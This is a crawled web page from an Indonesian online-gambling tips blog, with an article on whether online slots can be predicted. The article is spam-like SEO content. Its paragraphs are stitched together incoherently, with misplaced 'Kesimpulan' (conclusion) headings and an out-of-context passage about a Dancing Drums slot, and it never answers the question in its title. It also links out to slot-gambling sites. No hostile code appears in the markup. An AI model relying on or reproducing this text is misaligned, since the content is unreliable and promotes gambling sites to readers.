

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://peterkern.net/apakah-slot-online-bisa-diprediksi/
body_size: 12003
content:
<!DOCTYPE html>
<html lang="id">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apakah Slot Online Bisa Diprediksi - Artikel Terbaru Perkembangan Games Judi Online</title>
	<link rel="canonical" href="https://peterkern.net/apakah-slot-online-bisa-diprediksi/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apakah Slot Online Bisa Diprediksi - Artikel Terbaru Perkembangan Games Judi Online" />
	<meta property="og:description" content="&nbsp; Apakah Anda lebih suka slot slot gacor volatilitas tinggi dengan pembayaran besar atau slot volatilitas rendah dengan pembayaran lebih konsisten, penting untuk bermain secara bertanggung jawab dan sesuai anggaran ..." />
	<meta property="og:url" content="https://peterkern.net/apakah-slot-online-bisa-diprediksi/" />
	<meta property="og:site_name" content="Artikel Terbaru Perkembangan Games Judi Online" />
	<meta property="article:published_time" content="2022-12-25T13:29:17+00:00" />
	<meta property="article:modified_time" content="2023-03-01T13:30:26+00:00" />
	<meta property="og:image" content="https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg" />
	<meta name="author" content="Jonathan Cooper" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="Jonathan Cooper" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="2 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#article","isPartOf":{"@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/"},"author":{"name":"Jonathan Cooper","@id":"https://peterkern.net/#/schema/person/bd446e57c2264d5d8776375eb6a3ca7d"},"headline":"Apakah Slot Online Bisa Diprediksi","datePublished":"2022-12-25T13:29:17+00:00","dateModified":"2023-03-01T13:30:26+00:00","mainEntityOfPage":{"@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/"},"wordCount":397,"publisher":{"@id":"https://peterkern.net/#organization"},"image":{"@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#primaryimage"},"thumbnailUrl":"https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg","articleSection":["Tips Slot"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/","url":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/","name":"Apakah Slot Online Bisa Diprediksi - Artikel Terbaru Perkembangan Games Judi Online","isPartOf":{"@id":"https://peterkern.net/#website"},"primaryImageOfPage":{"@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#primaryimage"},"image":{"@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#primaryimage"},"thumbnailUrl":"https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg","datePublished":"2022-12-25T13:29:17+00:00","dateModified":"2023-03-01T13:30:26+00:00","breadcrumb":{"@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://peterkern.net/apakah-slot-online-bisa-diprediksi/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#primaryimage","url":"https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg","contentUrl":"https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg","width":533,"height":300},{"@type":"BreadcrumbList","@id":"https://peterkern.net/apakah-slot-online-bisa-diprediksi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://peterkern.net/"},{"@type":"ListItem","position":2,"name":"Apakah Slot Online Bisa Diprediksi"}]},{"@type":"WebSite","@id":"https://peterkern.net/#website","url":"https://peterkern.net/","name":"Artikel Terbaru Perkembangan Games Judi Online","description":"Tips Terbaik Cara Main Games Togel, Slot, Poker dan Sportsbook","publisher":{"@id":"https://peterkern.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://peterkern.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://peterkern.net/#organization","name":"Artikel Terbaru Perkembangan Games Judi Online","url":"https://peterkern.net/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://peterkern.net/#/schema/logo/image/","url":"https://peterkern.net/wp-content/uploads/2021/08/cropped-Logo-Artikel-Terbaru-Perkembangan-Games-Judi-Online.png","contentUrl":"https://peterkern.net/wp-content/uploads/2021/08/cropped-Logo-Artikel-Terbaru-Perkembangan-Games-Judi-Online.png","width":200,"height":54,"caption":"Artikel Terbaru Perkembangan Games Judi Online"},"image":{"@id":"https://peterkern.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://peterkern.net/#/schema/person/bd446e57c2264d5d8776375eb6a3ca7d","name":"Jonathan Cooper","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://peterkern.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c54947fcdd13197214a97af5e86ee9ad623457be63a09dd4ef9c1d7d7c68a7d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c54947fcdd13197214a97af5e86ee9ad623457be63a09dd4ef9c1d7d7c68a7d1?s=96&d=mm&r=g","caption":"Jonathan Cooper"},"sameAs":["https://peterkern.net"],"url":"https://peterkern.net/author/jonathancooper/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artikel Terbaru Perkembangan Games Judi Online &raquo; Feed" href="https://peterkern.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://peterkern.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeterkern.net%2Fapakah-slot-online-bisa-diprediksi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://peterkern.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpeterkern.net%2Fapakah-slot-online-bisa-diprediksi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='onepress-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C300%2C100%2C800%2C900%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-animate-css' href='https://peterkern.net/wp-content/themes/onepress/assets/css/animate.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-css' href='https://peterkern.net/wp-content/themes/onepress/assets/fontawesome-v6/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-fa-shims-css' href='https://peterkern.net/wp-content/themes/onepress/assets/fontawesome-v6/css/v4-shims.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-bootstrap-css' href='https://peterkern.net/wp-content/themes/onepress/assets/css/bootstrap.min.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='onepress-style-css' href='https://peterkern.net/wp-content/themes/onepress/style.css?ver=6.9' type='text/css' media='all' />
<style id='onepress-style-inline-css' type='text/css'>
#main .video-section section.hero-slideshow-wrapper{background:transparent}.hero-slideshow-wrapper:after{position:absolute;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.3);display:block;content:""}#parallax-hero .jarallax-container .parallax-bg:before{background-color:rgba(0,0,0,0.3)}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#parallax-hero>.parallax-bg::before{background-color:rgba(0,0,0,0.3);opacity:1}.body-desktop .parallax-hero .hero-slideshow-wrapper:after{display:none!important}#footer-widgets{}.gallery-carousel .g-item{padding:0px 10px}.gallery-carousel-wrap{margin-left:-10px;margin-right:-10px}.gallery-grid .g-item,.gallery-masonry .g-item .inner{padding:10px}.gallery-grid-wrap,.gallery-masonry-wrap{margin-left:-10px;margin-right:-10px}.gallery-justified-wrap{margin-left:-20px;margin-right:-20px}
/*# sourceURL=onepress-style-inline-css */
</style>
<link rel='stylesheet' id='onepress-gallery-lightgallery-css' href='https://peterkern.net/wp-content/themes/onepress/assets/css/lightgallery.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://peterkern.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://peterkern.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://peterkern.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peterkern.net/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peterkern.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://peterkern.net/?p=57' />
<link rel="icon" href="https://peterkern.net/wp-content/uploads/2021/08/Ikon-Artikel-Terbaru-Perkembangan-Games-Judi-Online-150x150.png" sizes="32x32" />
<link rel="icon" href="https://peterkern.net/wp-content/uploads/2021/08/Ikon-Artikel-Terbaru-Perkembangan-Games-Judi-Online.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peterkern.net/wp-content/uploads/2021/08/Ikon-Artikel-Terbaru-Perkembangan-Games-Judi-Online.png" />
<meta name="msapplication-TileImage" content="https://peterkern.net/wp-content/uploads/2021/08/Ikon-Artikel-Terbaru-Perkembangan-Games-Judi-Online.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-57 single-format-standard wp-custom-logo wp-theme-onepress">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Lompat ke konten</a>
	<div id="header-section" class="h-on-top no-transparent">		<header id="masthead" class="site-header header-contained is-sticky no-scroll no-t h-on-top" role="banner">
			<div class="container">
				<div class="site-branding">
				<div class="site-brand-inner has-logo-img has-title has-desc"><div class="site-logo-div"><a href="https://peterkern.net/" class="custom-logo-link  no-t-logo" rel="home" itemprop="url"><img width="200" height="54" src="https://peterkern.net/wp-content/uploads/2021/08/cropped-Logo-Artikel-Terbaru-Perkembangan-Games-Judi-Online.png" class="custom-logo" alt="Artikel Terbaru Perkembangan Games Judi Online" itemprop="logo" decoding="async" /></a></div><p class="site-title"><a class="site-text-logo" href="https://peterkern.net/" rel="home">Artikel Terbaru Perkembangan Games Judi Online</a></p><p class="site-description">Tips Terbaik Cara Main Games Togel, Slot, Poker dan Sportsbook</p></div>				</div>
				<div class="header-right-wrapper">
					<a href="#0" id="nav-toggle">Menu<span></span></a>
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<ul class="onepress-menu">
							<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="https://peterkern.net">Beranda</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://peterkern.net/category/tips-togel/">Tips Togel</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://peterkern.net/category/tips-slot/">Tips Slot</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://peterkern.net/category/tips-poker/">Tips Poker</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://peterkern.net/category/tips-sportsbook/">Tips Sportsbook</a></li>
						</ul>
					</nav>
					
				</div>
			</div>
		</header>
		</div>
	<div id="content" class="site-content">

		        <div class="breadcrumbs">
			<div class="container">
            <span><span><a href="https://peterkern.net/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Apakah Slot Online Bisa Diprediksi</span></span>            </div>
        </div>
        
		<div id="content-inside" class="container right-sidebar">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					<article id="post-57" class="post-57 post type-post status-publish format-standard hentry category-tips-slot">
	<header class="entry-header">
		<h1 class="entry-title">Apakah Slot Online Bisa Diprediksi</h1>        		<div class="entry-meta">
			<span class="posted-on">Diposkan pada <a href="https://peterkern.net/apakah-slot-online-bisa-diprediksi/" rel="bookmark"><time class="entry-date published" datetime="2022-12-25T13:29:17+00:00">Desember 25, 2022</time><time class="updated hide" datetime="2023-03-01T13:30:26+00:00">Maret 1, 2023</time></a></span><span class="byline"> oleh <span class="author vcard"><a  rel="author" class="url fn n" href="https://peterkern.net/author/jonathancooper/">Jonathan Cooper</a></span></span>		</div>
        	</header>

    
	<div class="entry-content">
		<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-58 size-full" src="https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg" alt="Apakah Slot Online Bisa Diprediksi" width="533" height="300" srcset="https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi.jpg 533w, https://peterkern.net/wp-content/uploads/2023/03/Apakah-Slot-Online-Bisa-Diprediksi-300x169.jpg 300w" sizes="(max-width: 533px) 100vw, 533px" /><br />
Apakah Anda lebih suka slot slot gacor volatilitas tinggi dengan pembayaran besar atau slot volatilitas rendah dengan pembayaran lebih konsisten, penting untuk bermain secara bertanggung jawab dan sesuai anggaran Anda. Ingat, slot adalah permainan untung-untungan dan hasil dari setiap putaran ditentukan oleh generator angka acak. Meskipun Anda tidak dapat mengontrol hasil setiap putaran, Anda dapat mengontrol tindakan Anda sendiri dan memastikan bahwa Anda bermain dengan cara yang bertanggung jawab dan menyenangkan.<br />
Kesimpulan<br />
Selain Bonus Jackpot, mesin slot Dancing Drums juga menampilkan serangkaian simbol dan fitur khusus, termasuk wild, scatters, dan free spin. Simbol liar diwakili oleh koin emas dan dapat menggantikan simbol lain apa pun, kecuali pencar, untuk menyelesaikan kombinasi yang menang. Simbol pencar diwakili oleh drum dan jika tiga atau lebih muncul di gulungan, pemain akan memicu putaran bonus putaran gratis.<br />
Manfaat bermain game slot kasino gratis dengan putaran bonus<br />
Ada sejumlah keuntungan bermain game slot kasino gratis dengan putaran bonus. Pertama dan terpenting, game slot gacor ini menawarkan pemain kesempatan untuk memenangkan pembayaran dan hadiah tambahan. Putaran bonus menambah lapisan kegembiraan ekstra pada gulungan pemintalan tradisional dan memberi pemain kesempatan untuk menang lebih banyak. Selain itu, putaran bonus juga dapat membantu memecah kebosanan bermain game yang sama untuk waktu yang lama dan memberi pemain pengalaman baru dan menarik.</p>
<p>Kesimpulan<br />
Kesimpulannya, frekuensi pembayaran mesin slot bergantung pada sejumlah faktor, termasuk RTP, volatilitas, garis pembayaran, dan ukuran taruhan. Penting untuk memilih mesin slot yang sesuai dengan preferensi dan gaya bermain Anda, dan untuk memahami bahwa RTP adalah nilai teoretis dan dihitung dalam jutaan putaran.<br />
Saat Anda siap, pergilah ke web slot gacor untuk mencoba teori-teori ini. Mereka adalah salah satu permainan kasino online paling populer, menawarkan pemain cara yang menyenangkan dan mudah untuk menikmati permainan dari kenyamanan rumah mereka sendiri.<br />
Ada banyak penyedia slot online, masing-masing menawarkan pilihan permainan yang unik dengan tema, grafik, dan fitur yang berbeda. Beberapa penyedia paling terkenal termasuk Microgaming, NetEnt, Playtech, dan Evolution Gaming.<br />
Permainan <a href="https://vipwin88.sg-host.com/">slot gacor gampang menang</a> kasino gratis dengan putaran bonus adalah jenis permainan slot gacor online populer yang menawarkan pemain kesempatan untuk memenangkan pembayaran dan hadiah tambahan. Apakah Anda lebih suka putaran gratis, permainan pilih-dan-menang, atau permainan mini interaktif, selalu ada sesuatu untuk semua orang di permainan ini. Jadi mengapa tidak mencoba beberapa permainan slot kasino gratis dengan putaran bonus dan lihat apa yang bisa Anda menangkan. Lihat permainan kasino gratis terbaik.</p>
			</div>
    
    <footer class="entry-footer"><span class="cat-links">Diposkan di <a href="https://peterkern.net/category/tips-slot/" rel="category tag">Tips Slot</a></span></footer>
    </article>


					
				
				</main>
			</div>

                                        
		</div>
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
					<div id="footer-widgets" class="footer-widgets section-padding ">
				<div class="container">
					<div class="row">
														<div id="footer-1" class="col-md-3 col-sm-12 footer-column widget-area sidebar" role="complementary">
									<aside id="block-7" class="footer-widget widget widget_block"><p><a href="https://www.tippr.com">slot88</a></p>
